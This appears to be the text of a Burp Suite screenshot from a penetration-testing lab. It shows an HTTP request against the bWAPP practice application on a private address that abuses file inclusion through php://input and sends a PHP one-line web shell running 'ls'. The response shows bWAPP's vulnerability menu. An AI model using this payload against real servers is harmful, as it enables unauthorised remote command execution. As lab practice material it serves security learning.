 1
2
3
4
2
13:30
Burp Suite Community Edition v2021.10.3 - Temporary Project
Text Editor
Simple Text Editor
Repeater
Window
Help
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Comparer
Logger
Extender
Project options
User options
Learn
1 ×
...
Send
Cancel
<
>
Target: http://192.168.0.170
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /bWAPP/rlfi.php?language=php://input&cmd=ls&action=go HTTP/1.1
2 Host: 192.168.0.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.170/bWAPP/rlfi.php
9 Cookie: PHPSESSID=uu3q07pukgn76bioamvaeosso6; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; security_level=2
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 35
12
13 <?php echo system($_GET['cmd']); ?>
Response
Pretty
Raw
Hex
Render
\n
INSPECTOR
option><option value='59'>Arbitrary File Access (Samba)</option><option value='60'>Cross-Domain
Policy File (Flash)</option><option value='61'>Cross-Origin Resource Sharing (AJAX)</option><
option value='62'>Cross-Site Tracing (XST)</option><option value='63'>Denial-of-Service (Slow
HTTP DoS)</option><option value='64'>Denial-of-Service (XML Bomb)</option><option value='65'>
Insecure FTP Configuration</option><option value='66'>Insecure SNMP Configuration</option><
option value='67'>Insecure WebDAV Configuration</option><option value='68'>Local Privilege
Escalation (udev)</option><option value='69'>Man-in-the-Middle Attack (HTTP)</option><option
value='70'>Man-in-the-Middle Attack (SMTP)</option><option value='71'>Old/Backup & Unreferenced
Files</option><option value='72'>Robots File</option><option value='73'>/</option><option value=
'74'>/ A6 - Sensitive Data Exposure /</option><option value='75'>Heartbleed Vulnerability</
option><option value='76'>Host Header Attack (Reset Poisoning)</option><option value='77'>HTML5
Web Storage (Secret)</option><option value='78'>Insufficient Transport Layer Protection</option>
<option value='79'>Text Files (Accounts)</option><option value='80'>/</option><option value='81'
>/ A7 - Missing Functional Level Access Control /</option><option value='82'>Directory Traversal
- Directories</option><option value='83'>Directory Traversal - Files</option><option value='84'
>Host Header Attack (Cache Poisoning)</option><option value='85'>Host Header Attack (Reset
Poisoning)</option><option value='86'>Remote & Local File Inclusion (RFI/LFI)</option><option
value='87'>Restrict Device Access</option><option value='88'>Restrict Folder Access</option><
option value='89'>Server Side Request Forgery (SSRF)</option><option value='90'>XML External
Entity Attacks (XXE)</option><option value='91'>/</option><option value='92'>/ A8 - Cross-Site
Request Forgery (CSRF) /</option><option value='93'>Cross-Site Request Forgery (Change Password)
</option><option value='94'>Cross-Site Request Forgery (Change Secret)</option><option value='95
'>Cross-Site Request Forgery (Transfer Amount)</option><option value='96'>/</option><option
value='97'>/ A9 - Using Known Vulnerable Components /</option><option value='98'>Heartbleed
Vulnerability</option><option value='99'>PHP CGI Remote Code Execution</option><option value='
100'>PHP Eval Function</option><option value='101'>/</option><option value='102'>/ A10 -
Unvalidated Redirects & Forwards /</option><option value='103'>Unvalidated Redirects & Forwards
(1)</option><option value='104'>Unvalidated Redirects & Forwards (2)</option><option value='105'
>/</option><option value='106'>/ Other bugs... /</option><option value='107'>ClickJacking (Movie
?
Search...
0 matches
?
Search...
0 matches
Done
11,804 bytes | 14 millis
192.16